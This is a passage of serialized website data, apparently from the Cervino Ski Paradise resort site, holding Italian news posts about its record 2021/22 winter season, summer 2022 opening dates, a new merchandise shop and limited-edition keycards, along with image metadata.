II\u003C\u002Fa\u003E\u003C\u002Fh3\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003Cdiv class=\"pimcore_area_content-wysiwyg pimcore_area_content \"\u003E\n\u003Cdiv class=\"content-block\"\u003E\n\u003Csection class=\"container\"\u003E\n\u003Cdiv class=\"row\"\u003E\n\u003Cdiv class=\"col-xl-6 offset-xl-3 col-md-8 offset-md-2\"\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fsection\u003E\n\u003C\u002Fdiv\u003E\n\u003C\u002Fdiv\u003E\n",date:"16\u002F05\u002F2022",hero_slider:[{image:{full:[go,ab,aD,b],fullhd:[go,ab,aD,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--1054x600.webp",ab,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--480x270.webp",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--420x280.webp",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--1024x614.webp",e,gp,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Bergstation--300x180.webp",f,gq,a]},video_id:b},{image:{full:[gr,ab,aD,b],fullhd:[gr,ab,aD,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-1054x600.webp",ab,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-480x270.webp",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-420x280.webp",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-1024x614.webp",e,gp,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002FVisualisierung-Talstation-2-300x180.webp",f,gq,a]},video_id:b}],links:[{title:"VISION BECOMES REALITY",description:"VISION BECOMES REALITY\r\n",link_type:C,url:fM}],sidebar_title:c,sidebar:[]},{title:"Conclusa con numeri da record la lunga stagione invernale  del Cervino Ski Paradise",slug:"conclusa-con-numeri-da-record-la-lunga-stagione-invernale-del-cervino-ski-paradise",excerpt:"Dopo oltre sei mesi, si è chiusa il 1° maggio la lunghissima stagione invernale del Cervino Ski Paradise, iniziata il [&hellip;]",content:"\u003Cp\u003EDopo oltre sei mesi, si è chiusa il 1° maggio la lunghissima stagione invernale del \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E, iniziata il 16 ottobre 2021 tra mille incognite. Un inverno che ha fatto segnare la ripartenza degli sport invernali con regole del tutto nuove e non sperimentate prima e in cui il comprensorio di Breuil-Cervinia, prima grande stazione delle Alpi italiane ad aprire i suoi impianti, ha fatto da “apripista”, diventando il punto di riferimento per tutto il movimento sciistico nazionale.\u003C\u002Fp\u003E\n\u003Cp\u003EUna stagione invernale particolare, dunque, in cui oltre alle limitazioni per la pandemia, su tutto l’arco alpino si è dovuto fare i conti con precipitazioni nevose così scarse da mettere in crisi numerosi comprensori sciistici. Grazie alle condizioni meteoclimatiche particolari e alla quota delle sue piste, che dai 2’050 metri di Breuil-Cervinia si spingono fino ai 3’800, il Cervino Ski Paradise ha invece potuto portare a termine regolarmente la stagione facendo peraltro registrare \u003Cstrong\u003Enumeri da record\u003C\u002Fstrong\u003E, del tutto inaspettati dopo la lunga pausa forzata.\u003C\u002Fp\u003E\n\u003Cp\u003EGli \u003Cstrong\u003E867’000 primi ingressi\u003C\u002Fstrong\u003E hanno generato un \u003Cstrong\u003Efatturato di Euro 33’633’000\u003C\u002Fstrong\u003E, superiore persino a quello di una stagione ottima come la 2018\u002F19, che fece registrare un fatturato di Euro 31’587’000.\u003C\u002Fp\u003E\n\u003Cp\u003EUn inverno all’insegna dei grandi successi per \u003Cstrong\u003ECervino S.p.A.\u003C\u002Fstrong\u003E, la società che gestisce gli impianti di risalita di Breuil-Cervinia, Valtournenche, Torgnon e Chamois. Ma anche di grandi cambiamenti, con nuove strategie che hanno portato a compiere importanti investimenti nel marketing e negli eventi, con la realizzazione di attività finalizzate alla promozione e alla valorizzazione di tutta la Valle del Cervino.\u003C\u002Fp\u003E\n\u003Cp\u003EE, a proposito di \u003Cstrong\u003Eeventi\u003C\u002Fstrong\u003E, soprattutto nella seconda parte della stagione le piste del comprensorio si sono trasformate nello spettacolare scenario di grandi manifestazioni di tutti i tipi: dal raduno sulla neve per i patiti della bici del \u003Cstrong\u003ECervino Snow Bike Show\u003C\u002Fstrong\u003E (19 marzo), alla prima edizione della \u003Cstrong\u003ERed Bull Reine Blanche\u003C\u002Fstrong\u003E, competizione ibrida svoltasi il 9 aprile in condizioni epiche a Valtournenche. E a chiudere degnamente l’inverno, nell’ultimo fine settimana di attività, la prima edizione di \u003Cstrong\u003EMTV Snowball Cervinia\u003C\u002Fstrong\u003E (30 aprile) che, sotto una fitta nevicata, ha scatenato anche i più compassati con i dj set e la musica elettronica di Benny Benassi, Merk &amp; Kremont e NAVA.\u003C\u002Fp\u003E\n\u003Cp\u003EIl 1° maggio, poi, in un goliardico clima di festa la \u003Cstrong\u003ESwimwear Ski Parade\u003C\u002Fstrong\u003E ha portato 300 temerari in costume da bagno ad affrontare la discesa che da Plan Maison porta a Breuil-Cervinia. Un atto conclusivo in chiave balneare che ha rappresentato il passaggio di testimone alla \u003Cstrong\u003Estagione estiva, che vedrà il via il 25 giugno\u003C\u002Fstrong\u003E con la possibilità di praticare numerose attività, tra cui lo sci estivo sul ghiacciaio di Plateau Rosa, frequentato da numerosi campioni dello sci e squadre nazionali che qui iniziano la loro preparazione.\u003C\u002Fp\u003E\n\u003Cp\u003E“Più di sei mesi fa Cervino S.p.A. ha inaugurato la stagione invernale sull’arco alpino in un clima di incertezza e dovendo affrontare una situazione estremamente complicata; oggi ci troviamo a commentare la fine della stagione avendo raggiunto un risultato da record”, afferma il Presidente e Amministratore Delegato \u003Cstrong\u003EHerbert Tovagliari\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003E“Azioni mirate e puntuali, tanta professionalità e l’impegno di tutta la Società hanno permesso di raggiungere traguardi che all’inizio dell’inverno avremmo considerato irrealizzabili, consentendoci di affrontare serenamente il prossimo futuro, che ci vedrà coinvolti da subito nella preparazione della stagione estiva, caratterizzata dallo sci sul ghiacciaio, dalla gestione del Bike Park e da tutte le attività all’aria aperta che Cervino Ski Paradise offre agli appassionati della montagna e dello sport. E poi siamo al lavoro per organizzare al meglio il Matterhorn Cervino Speed Opening, con le quattro gare di Coppa del Mondo di sci alpino maschile e femminile che si svolgeranno nel nostro comprensorio, sulla pista Gran Becca: un appuntamento impegnativo, che permetterà però di consolidare ulteriormente il posizionamento di Cervinia e Zermatt tra le migliori località sciistiche mondiali.”\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EUn progetto unico nel suo genere, quello delle prime gare transfrontaliere di Coppa del Mondo, che ha talmente entusiasmato la FIS (Federazione Internazionale Sci) da essere anticipato di un anno: gli appuntamenti del \u003Cstrong\u003EMatterhorn Cervino Speed Opening\u003C\u002Fstrong\u003E, inizialmente previsti per l’autunno 2023, saranno infatti in calendario già nella prossima stagione e precisamente il 29 e 30 ottobre, con due discese libere maschili, e il 5 e 6 novembre 2022, con due libere femminili, dando così il via alla stagione delle discipline veloci. E garantendo una visibilità internazionale di altissimo livello all’apertura della prossima stagione invernale del Cervino Ski Paradise.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EDate di apertura Estate 2022:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EBreuil Cervinia:\u003C\u002Fstrong\u003E 25 giugno 2022 - 4 settembre 2022\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EValtournenche:\u003C\u002Fstrong\u003E week-end del 25\u002F26 giugno 2022 - dal 2 luglio 2022 al 4 settembre 2022.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EChamois:\u003C\u002Fstrong\u003E Seggiovia Corgnolaz-lago Lod week-end 4-5, 11-12 e 18-19 giugno - dal 25 giugno al 11 settembre 2022; Seggiovie alte: dal 16 luglio al 28 agosto.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ETorgnon:\u003C\u002Fstrong\u003E parco giochi: weekend 25-26 giugno, 2-3 luglio e poi dal 9 luglio al 28 agosto 2022; seggiovia Chantorné-Collet: week-end 6-7 agosto, dal 10 al 21 agosto e week end 27-28 agosto 2022;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"06\u002F05\u002F2022",hero_slider:[{image:{full:[gs,p,v,b],fullhd:[gt,d,m,a],fullhd_header:[gu,d,k,a],card:[gv,i,g,a],listing:[gw,j,h,a],large:[gx,e,s,a],medium:[gy,f,r,a]},video_id:b},{image:{full:[gz,p,v,b],fullhd:[gA,d,m,a],fullhd_header:[gB,d,k,a],card:[gC,i,g,a],listing:[gD,j,h,a],large:[gE,e,s,a],medium:[gF,f,r,a]},video_id:b},{image:{full:[gG,v,p,b],fullhd:[gH,d,m,a],fullhd_header:[gI,d,k,a],card:[gJ,i,g,a],listing:[gK,j,h,a],large:[gL,s,e,a],medium:[gM,r,f,a]},video_id:b},{image:{full:[gN,v,p,b],fullhd:[gO,d,m,a],fullhd_header:[gP,d,k,a],card:[gQ,i,g,a],listing:[gR,j,h,a],large:[gS,s,e,a],medium:[gT,r,f,a]},video_id:b},{image:{full:[gU,v,p,b],fullhd:[gV,d,m,a],fullhd_header:[gW,d,k,a],card:[gX,i,g,a],listing:[gY,j,h,a],large:[gZ,s,e,a],medium:[g_,r,f,a]},video_id:b},{image:{full:[g$,D,p,b],fullhd:[ha,d,m,a],fullhd_header:[hb,d,k,a],card:[hc,i,g,a],listing:[hd,j,h,a],large:[he,x,e,a],medium:[hf,w,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Grazie a tutti! Vi aspettiamo per la stagione estiva dal 25 Giugno",slug:"grazie-a-tutti-vi-aspettiamo-per-la-stagione-estiva-dal-25-giugno",excerpt:"Oggi finisce la nostra lunghissima stagione invernale. Una stagione iniziata tra mille incertezze e terminata con queste belle immagini di [&hellip;]",content:"\u003Cp\u003EOggi finisce la nostra lunghissima stagione invernale.\u003Cbr \u002F\u003E\nUna stagione iniziata tra mille incertezze e terminata con queste belle immagini di felicità e allegria.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003E\u003Cstrong\u003EGrazie\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E a chi ha creduto in noi e ci ha scelto per le proprie vacanze.\u003Cbr \u002F\u003E\n\u003Cem\u003E\u003Cstrong\u003EGrazie\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E alle persone che con il loro lavoro, tra mille difficoltà, hanno fatto di tutto per accogliere al meglio i nostri ospiti.\u003Cbr \u002F\u003E\n\u003Cem\u003E\u003Cstrong\u003EGrazie\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E a chi ha rispettato le regole e ha contribuito a far rinascere la montagna dopo due anni complicati.\u003C\u002Fp\u003E\n\u003Cp\u003EOra ci aspetta un’estate che, siamo certi, sarà altrettanto entusiasmante.\u003C\u002Fp\u003E\n\u003Cp\u003ELa prossima stagione invernale si aprirà con la realizzazione di un sogno, ospitare la prima gara di Coppa del Mondo di sci transfrontaliera della storia, con partenza in Svizzera e arrivo in Italia.\u003C\u002Fp\u003E\n\u003Cp\u003EVi aspettiamo ancora tutti, per continuare a divertirci insieme.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"02\u002F05\u002F2022",hero_slider:[{image:{full:[gs,p,v,b],fullhd:[gt,d,m,a],fullhd_header:[gu,d,k,a],card:[gv,i,g,a],listing:[gw,j,h,a],large:[gx,e,s,a],medium:[gy,f,r,a]},video_id:b},{image:{full:[gz,p,v,b],fullhd:[gA,d,m,a],fullhd_header:[gB,d,k,a],card:[gC,i,g,a],listing:[gD,j,h,a],large:[gE,e,s,a],medium:[gF,f,r,a]},video_id:b},{image:{full:[gN,v,p,b],fullhd:[gO,d,m,a],fullhd_header:[gP,d,k,a],card:[gQ,i,g,a],listing:[gR,j,h,a],large:[gS,s,e,a],medium:[gT,r,f,a]},video_id:b},{image:{full:[g$,D,p,b],fullhd:[ha,d,m,a],fullhd_header:[hb,d,k,a],card:[hc,i,g,a],listing:[hd,j,h,a],large:[he,x,e,a],medium:[hf,w,f,a]},video_id:b},{image:{full:[gU,v,p,b],fullhd:[gV,d,m,a],fullhd_header:[gW,d,k,a],card:[gX,i,g,a],listing:[gY,j,h,a],large:[gZ,s,e,a],medium:[g_,r,f,a]},video_id:b},{image:{full:[gG,v,p,b],fullhd:[gH,d,m,a],fullhd_header:[gI,d,k,a],card:[gJ,i,g,a],listing:[gK,j,h,a],large:[gL,s,e,a],medium:[gM,r,f,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Nuovo punto Vendita Merch CERVINO",slug:"nuovo-punto-vendita-merch-cervino",excerpt:"Siamo felici di comunicare l&#8217;apertura  del nuovo punto vendita Cervino Merch, dove potrete toccare con mano e provare l&#8217;esclusiva linea [&hellip;]",content:"\u003Cp\u003ESiamo felici di comunicare l'apertura  del nuovo punto vendita \u003Cem\u003ECervino Merch\u003C\u002Fem\u003E, dove potrete toccare con mano e provare l'esclusiva linea ufficiale di \u003Cem\u003ECervino Ski Paradise\u003C\u002Fem\u003E.\u003Cbr \u002F\u003E\nLo store sarà aperto tutti i  \u003Cstrong\u003Egiorni rivolgendosi all'ufficio informazioni della Cervino Spa\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EPer ricevere maggiori dettagli scrivere a : \u003Cem\u003Emarketing@cervinospa.com\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer visualizzare il catalogo dei nostri prodotti:\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1DCxfbcWw8PaQwNqYmiMrPGlIZSTNYfuj\u002Fview?usp=sharing\"\u003E\u003Cimg class=\"alignleft wp-image-14087 \" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FQR_Merch_Cervino-300x300.png\" alt=\"\" width=\"248\" height=\"248\" \u002F\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"12\u002F03\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-scaled.jpg",p,1757,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-1024x703.jpg",e,703,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5994-300x206.jpg",f,206,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-scaled.jpg",p,1785,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-1024x714.jpg",e,714,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5985-300x209.jpg",f,209,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-scaled.jpg",p,1448,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-1024x579.jpg",e,579,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FA95I5990-300x170.jpg",f,ee,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3.jpg",br,dv,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-1414x1080.jpg",br,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-1414x600.jpg",br,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-724x1024.jpg",aW,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FNuovo-punto-Vendita-Merch-3-212x300.jpg",aX,f,a]},video_id:b},{image:{full:[hg,B,hh,b],fullhd:[hg,B,hh,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-1280x600.jpg",B,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-1024x682.jpg",e,ae,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Bambino-Bambina-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FPolo-Uomo-Donna-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Key card Limited Edition Pack",slug:"key-card-limited-edition-pack",excerpt:"Vogliamo presentarvi una nuova serie di keycard, che grazie ad un design più accattivante, vogliono rendere ancora più unica l’ [&hellip;]",content:"\u003Cp\u003EVogliamo presentarvi una nuova serie di keycard, che grazie ad un design più accattivante, vogliono rendere ancora più unica l’ esperienza nel nostro comprensorio.\u003C\u002Fp\u003E\n\u003Cp\u003EVieni a scoprire presso la biglietteria centrale di Cervinia,  il \u003Cem\u003E \u003Cstrong\u003ELimited Edition Pack\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003Cstrong\u003E.\u003C\u002Fstrong\u003E ,\u003C\u002Fp\u003E\n\u003Cp\u003E*Acquistando la keycard \u003Cstrong\u003ELimited Edition Pack\u003C\u002Fstrong\u003E si ottiene uno sconto del 10% sugli acquisti online sul nostro Shop, usufruibile in bassa stagione (dal 7 Marzo fino al 1 Maggio), durante la stagione in corso per il biglietto giornaliero adulto Cervinia Valtournenche .\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cimg class=\"aligncenter wp-image-14037 size-full\" title=\"Key card Limited Edition Pack\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FLimited-Edition-Pack-1.jpg\" alt=\"\" width=\"1241\" height=\"1755\" \u002F\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"06\u002F03\u002F2022",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02.png",Y,Y,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-1920x1080.png",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-1920x600.png",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2-02-300x300.png",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia.png",Y,Y,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-1920x1080.png",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-1920x600.png",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-480x270.png",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-420x280.png",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-1024x1024.png",e,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FSkiPass-IG-1080x1080px-V2_Tavola-disegno-1-copia-300x300.png",f,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50.jpeg",F,O,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-1920x1080.jpeg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-1920x600.jpeg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-1024x768.jpeg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F03\u002FWhatsApp-Image-2022-03-06-at-13.52.50-300x225.jpeg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[{icon:X,content_type:ed,text:"marketing@cervinospa.com"}]},{title:"This is Valtournenche",slug:"this-is-valtournenche",excerpt:"This is Valtournenche alla scoperta del comprensorio del Cervino Ski Paradise A Valtournenche, gli appassionati degli sport invernali possono scatenarsi 